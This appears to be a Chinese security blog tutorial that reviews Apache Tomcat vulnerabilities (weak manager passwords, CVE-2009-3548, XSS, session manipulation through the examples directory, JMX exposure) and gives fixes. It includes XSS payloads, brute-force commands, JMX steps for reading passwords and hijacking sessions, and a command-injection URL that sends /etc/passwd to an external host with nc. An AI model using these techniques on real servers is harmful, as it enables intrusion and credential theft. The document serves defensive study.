注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。

本文目录

[TOC]

0x00 前言简述 描述: 项目中会经常遇到Apache Tomcat中间件愈来愈多, 所以作为一个安全运维工作者,在工作中将Apache Tomcat中间件的几大较为重要的高危漏洞做一个总结整理复现。

Tomcat的高危漏洞列表:

1.Tomcat后台弱口令上传war包

2.Tomcat的PUT的上传漏洞(CVE-2017-12615)

3.Tomcat反序列化漏洞(CVE-2016-8735)

4.TomcatJMX服务器弱口令

5.Tomcat样例目录session操控漏洞

6.Tomcat本地提权漏洞(CVE-2016-1240)

7.Tomcat-win版默认空口令漏洞(CVE-2009-3548)



0x02 漏洞利用与防御浅析 1.Tomcat后台弱口令上传war包 描述: 第一个Tomcat后台弱口令上传war包, 在这里我们就是利用暴力破解或者弱口令猜解的方式得到tomcat的后台登陆认证账户,即在登陆成功之时利用tomcat管理控制台WAR file to deploy, 自动部署war的功能将我们的木马进行上传部署。

授权认证: 1 2 Authorization: Basic V2VpeWlHZWVrOjEyMzQ1Ng==

爆破限制: 当爆破很多次,发现正确的用户名密码字典爆破出来一直是失败的401状态码。1 2 <Realm className="org.apache.catalina.realm.LockOutRealm" failureCount="500" lockOutTime="0" > </Realm>

weiyigeek.top-Tomcat

修复方案:

1、在系统上以低权限运行Tomcat应用程序。创建一个专门的 Tomcat服务用户,该用户只能拥有一组最小权限(例如不允许远程登录)。

2、增加对于本地和基于证书的身份验证,部署账户锁定机制(对于集中式认证,目录服务也要做相应配置), 在CATALINA_HOME/conf/web.xml文件设置锁定机制和时间超时限制。

3、以及针对manager-gui/manager-status/manager-script等目录页面设置最小权限访问限制。



0x03 漏洞利用与防御浅析 0x01 Manager administrator管理页面登录 描述:如果采用的是运行在Windows平台上的Tomcat安装版,并且版本在Tomcat 5.5.0 to 5.5.28或Tomcat 6.0.0 to 6.0.20之间可以利用CVE-2009-3548漏洞来登录后台。

1 2 msf use auxiliary/scanner/http/tomcat_mgr_login”

脆弱性user.xml配置文件:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <tomcat-users > <role rolename ="manager-gui" /> <role rolename ="admin-gui" /> <user name ="admin" password ="admin" roles ="manager-gui,admin-gui" /> </tomcat-users >

weiyigeek.top-



0x02 Tomcat Manager XSS漏洞 漏洞影响:Tomcat 版本包括:7.0.0 - 7.0.4, 6.0.12 - 6.0.29 以及 5.5 的所有版本。1 /manager/html/sessions?path=/&sort="><script>alert('xss')</script>order=ASC&action=injectSessions&refresh=Refresh+Sessions+list



0x03 Tomcat样例目录session操纵漏洞 描述:Apache Tomcat默认安装包含”/examples”目录里面存着众多的样例,其中session样例(/examples/servlets/servlet/SessionExample)允许用户对session进行操纵。

0x01 漏洞分析演示1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 out.println("<P>" ); out.print("<form action=\"" ); out.print(response.encodeURL("SessionExample" )); out.print("\" " ); out.println("method=POST>" ); out.println(rb.getString("sessions.dataname" )); out.println("<input type=text size=20 name=dataname>" ); out.println("<br>" ); out.println(rb.getString("sessions.datavalue" )); out.println("<input type=text size=20 name=datavalue>" ); out.println("<br>" ); out.println("<input type=submit>" ); out.println("</form>" ); HttpSession session = request.getSession(true ); out.println(rb.getString("sessions.id" ) + " " +session.getId()); out.println("<br>" ); out.println(rb.getString("sessions.created" ) + " " ); out.println(new Date(session.getCreationTime()) +"<br>" ); out.println(rb.getString("sessions.lastaccessed" ) + "" ); out.println(new Date(session.getLastAccessedTime())); String dataName = request.getParameter("dataname" ); String dataValue = request.getParameter("datavalue" ); if (dataName != null && dataValue != null ) { session.setAttribute(dataName, dataValue); }

举个例子:我们先来编写login.jsp,login2.jsp,index.jsp这三个页面,通过这三个页面来模拟一般网站身份验证的过程。1 2 3 4 5 6 <formaction=login2.jsp method="POST" > 用户名: <input type="text" name="username" ><br> 密码: <input type="text" name="password" ><br> <inputtype="submit" value="登录" ><br> <form>

login2.jsp1 2 3 4 5 6 7 8 9 10 11 12 13 <% if (request.getParameter("username" ) != null && request.getParameter("password" )!= null ) { String username =request.getParameter("username" ); String password =request.getParameter("password" ); if (username.equals("admin" )&& password.equals("admin" )) { session.setAttribute("login" ,"admin" ); response.sendRedirect("index.jsp" ); }else { response.sendRedirect("login.jsp" ); } } %>



index.jsp :意思就是当login的session为admin时候为登录否则跳转到login.jsp1 2 3 4 5 6 7 8 <% if (session.getAttribute("login" ) != null && ((String)session.getAttribute("login" )).equals("admin" )){ out.println("Login" ); } else { response.sendRedirect("login.jsp" ); } %>

演示如何通过操纵session进入网站后台

(1)我们直接打开网站后台即index.jsp,发现被重定向到login.jsp了,而且在不知道密码的前提下,我们是无法登陆进去的http://127.0.0.1:8080/examples/index.jsp

weiyigeek.top-





(2)打开SessionExample : http://127.0.0.1:8080/examples/servlets/servlet/SessionExample

weiyigeek.top-

(3)提交后显示login=admin已经写入session

weiyigeek.top-

再次打开index.jsp,显示成功登录1 <%setAttribute("request.getParameter(" u")" , " request.getParameter(" a")%>

weiyigeek.top-



0x04 Tomcat样例目录XXS漏洞 描述:Apache Software Foundation Tomcat跨站脚本攻击漏洞1 2 3 4 http://www.cq.cn:8080/jsp-examples/jsp2/el/functions.jsp?foo=[XSSplayload] http://www.cq.cn:8080/jsp-examples/jsp2/el/implicit-objects.jsp?foo=[XSSplayload] http://www.cq.cn:8080/jsp-examples/cal/cal2.jsp?time=[XSSplayload] http://host:port/jsp-examples/snp/snoop.jsp; <SCRIPT>alert()</SCRIPT> test.jsp

XSS POC: 1 2 3 <img/src="http://www.cqczkj.gov.cn/images/flink1.png" > <a href="#" alt="baidu" onclick=alert(window.location.host)>test </a> <input type ="button" value="xss" onclick="alert(1)" />

weiyigeek.top-

0x05 Tomcat JMX服务器弱口令 Tomcat服务器的一些配置问题,可以将Java管理扩展(JMX)服务暴露到外部网络中,来用于远程监视和管理的目的。

实例:通过Java远程方法调用(RMI)来与服务器交互。这个服务默认不开启,与之相反的是其他常见的Java企业版的服务器(比如JBoss)是默认配置开启的。

例如,在下面的URL对应的网页的标题为“监视和管理Tomcat”,但是它的配置指导是基于java 6版本的:http://tomcat.apache.org/tomcat-8.0-doc/monitoring.html#Enabling_JMX_Remote

编辑Tomcat/bin中的catalina.bat。如果配置权限,需要将autenticate设置为true,将1中的下面两行代码添加到最上面一行,注意所有的命令必须在一行!

在Tomcat/conf目录下新建两个文件:jmxremote.access和jmxremote.password,第一个文件存的是角色信息,第二个存放的是密码信息(可修改)。

如果你需要认证,添加并修改这个:1 2 3 -Dcom.sun.management.jmxremote.authenticate=true -Dcom.sun.management.jmxremote.password.file=../conf/jmxremote.password -Dcom.sun.management.jmxremote.access.file=../conf/jmxremote.access

编辑$CATALINA_BASE/conf/jmxremote.access文件:1 2 monitorRole readonly controlRole readwrite

编辑$CATALINA_BASE/conf/jmxremote.password文件:1 2 onitorRole tomcat controlRole tomcat

(1)验证是否启用Tomcat的JMX接口

nmap -p- -A -sV –version-all 192.168.11.128

在这种情况下JMX服务被配置为在非标准端口2001/tcp而不是端口1099/tcp上运行,1099/tcp通常被这种服务的优先选择。



(2)使用Jconsole连接jxm工具

jconsole 命令

weiyigeek.top-

连接JXM的RMI接口的端口IP:

weiyigeek.top-

单击Insecure connection按钮继续,当启用认证,通常会显示以下提示:





(3)使用Wireshrke进行判断:

weiyigeek.top-

请注意上面的错误包括需要凭据的字符串,表示在JConsole初始屏幕中未指定任何凭据;在输入一些凭据时返回不同的错误消息:

weiyigeek.top-

如果未启用认证(这在某些内部网络渗透测试中可能是正确的),我们将考虑攻击者能够识别一个监听的Tomcat JMX接口并可以使用JConsole连接到它的情况。



(4)使用JMX读取Tomcat管理器的密码

Users->User->”manager”->UserDatabase->Attributes

weiyigeek.top-

访问Tomcat管理器来破环底层服务器,执行此操作的典型方法是部署简单的Web应用程序存档(WAR),包括允许执行操作系统(OS)命令的代码,然后调查服务器上的内容。







(5)日志循环函数中的目录遍历如果由于某些原因Tomcat管理器不在那里怎么办? 1 2 3 4 Catalina->Valve->localhost->AccessLogValve->Operations boolean rotate(string newFileName) /tmp/test.log

这表明rotate函数用于备份Tomcat访问日志到服务器上的文件中。

weiyigeek.top-

可以确认test.log文件在tmp目录中,直到rotate函数被调用目录的内容是Tomcat访问日志。1 2 bitnami@ubuntu:/tmp$ cat /tmp/test.log 192.168.11.1 - - [08/Dec/2016:14:50:42 +0000] "GET /test-log-request HTTP/1.1" 404 1026

在服务器上面执行OS命令



例如,使用Burp Suite Repeater来发送下面的请求

weiyigeek.top-



找到一个可靠的路径来存放我们的使用rotate函数的JSP文件,能利用JConsole界面中的一些信息;VM的Summary选项卡能提供一些关于catalina.base属性的信息。

weiyigeek.top-

Catalina.base目录应该返回一个webapps文件夹,其中是Tomcat提供的各种网络服务。

weiyigeek.top-

将cataline.base目录的信息和Tomcat上的应用列表放在一起,找到存储我们JSP文件的目录还是可能的;1 /opt/bitnami/apache-tomcat/webapps/docs/test.jsp

weiyigeek.top-

包括一些调整允许使用管道将输出从一个命令重定向到另一个命令1 http://192.168.11.141/docs/test.jsp?cmd=sh -c $@ |sh . echo /bin/cat /etc/passwd | nc 192.168.11.136 8080



(6)捕获SMB challenge-responses hashes

weiyigeek.top-

通过创建其他文件类型来进行client-side攻击

weiyigeek.top-



(7)抓取网络应用的用户的session ID1 Catalina->Manager->[ApplicationName]->Operations->listSessionIds()

例如下面的截图显示了连接管理器应用的用户的session ID:

weiyigeek.top-

通过Tomcat JMX服务可用的操作之一将允许检索JSESSIONID cookie值,因此可能允许攻击者通过劫持他们的会话来假冒另一个用户。

能够运行listSessionIds()数的攻击者将能够劫持另一个用户的会话,注意listSessionIds()是另一个操作,它只对具有写入权限的JMX用户可用。

(7)暴力破解进入Tomcat JMX1 2 3 java -jar jmxbf.jar $>java –jar jmxbf.jar –h 192.168.20.1 –p 1099 –uf usernames.txt –pf passwords.txt github可以下载到:https://github.com/nccgroup/jmxbf

如果暴露了JMX服务器可以利用这些漏洞:(反序列化)1 2 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-3427 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-8735

(8)修复建议1 2 3 4 5 6 7 8 9 10 11 12 13 SET JAVA_HOME={replace with full path to Java JDK} SET JRE_HOME=%JAVA_HOME% SET JAVA_OPTS=%JAVA_OPTS% -Xms256m -Xmx512m -XX:MaxPermSize=256m -server SET CATALINA_OPTS=-Dcom.sun.management.jmxremote -Dcom.sun.management.jmxremote.port=1099 -Dcom.sun.management.jmxremote.rmi.port=1099 -Dcom.sun.management.jmxremote.ssl=true -Dcom.sun.management.jmxremote.local.only=false -Djava.rmi.server.hostname={replace with Tomcat server IP address} SET CATALINA_OPTS=%CATALINA_OPTS% -Dcom.sun.management.jmxremote.authenticate=true -Dcom.sun.management.jmxremote.password.file=%CATALINA_BASE%/conf/jmxremote.password -Dcom.sun.management.jmxremote.access.file=%CATALINA_BASE%/conf/jmxremote.access

下面是Linux下面使用setenv.sh的例子:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 JAVA_HOME={replace with full path to Java JDK} JRE_HOME=$JAVA_HOME JAVA_OPTS="-Djava.awt.headless=true -XX:+UseG1GC -Dfile.encoding=UTF-8 $JAVA_OPTS " JAVA_OPTS="-XX:MaxPermSize=256M -Xms256M -Xmx512M $JAVA_OPTS " CATALINA_OPTS="-Dcom.sun.management.jmxremote -Dcom.sun.management.jmxremote.port=1099 -Dcom.sun.management.jmxremote.rmi.port=1099 -Dcom.sun.management.jmxremote.ssl=true -Dcom.sun.management.jmxremote.local.only=false -Djava.rmi.server.hostname={replace with Tomcat server IP address} -Dcom.sun.management.jmxremote.authenticate=true -Dcom.sun.management.jmxremote.password.file=../conf/jmxremote.password -Dcom.sun.management.jmxremote.access.file=../conf/jmxremote.access" export JAVA_HOMEexport JRE_HOMEexport JAVA_OPTSexport CATALINA_OPTS

SSL也应该开启,以保护认证过程中凭据嗅探攻击。

下面的URL包含了这个任务的参考信息:https://db.apache.org/derby/docs/10.10/adminguide/radminjmxenablepwdssl.html https://www.ibm.com/support/knowledgecenter/SSYMRC_6.0.1/com.ibm.jazz.repository.web.admin.doc/topics/t_server_mon_tomcat_option3.html

另外只有Tomcat用户才被允许读取jmxremote.password文件,如果检测到这个文件的读权限太宽松Tomcat将不会启动。1 cacls jmxremote.password /P [username]:R

关于rotate函数的问题,作者认为应该严格的控制,以避免Tomcat JMX服务器在服务器上可用的任何文件夹上创建具有任何扩展名的日志文件。

最后考虑在系统上存储一个哈希版本的Tomcat管理器密码(因为这个哈希将在JMX属性中可见)而不是纯文本版本。

下面的URL包含了存储哈希版本密码的一些参考:https://tomcat.apache.org/tomcat-8.0-doc/realm-howto.html#Digested_Passwords http://www.jdev.it/encrypting-passwords-in-tomcat/ https://leanjavaengineering.wordpress.com/2011/02/04/tomcat-digested-passwords/

下面是digest工具的使用例子:1 2 3 4 5 6 7 8 digest.bat -s 0 -i 1 themanagersecretpassword themanagersecretpassword:42052cec2459a6b4c383f2c43698d0528fe3f39756f8524763fc9e2997e77ebf1f1ba9bc0926b7395e32bb796e4ec0c1045e96c15c1edb510c2e295a5c11b095 >digest.bat themanagersecretpassword themanagersecretpassword:92cd45d5db0f5794c794bf4fb0cc975347978d53673ec3c946a28c199c209995$1 $a27648ca5671b33692ebb95a80720903dfd50b



